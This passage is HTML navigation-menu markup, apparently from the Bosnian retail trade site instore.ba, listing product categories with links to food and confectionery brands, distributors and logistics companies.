		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
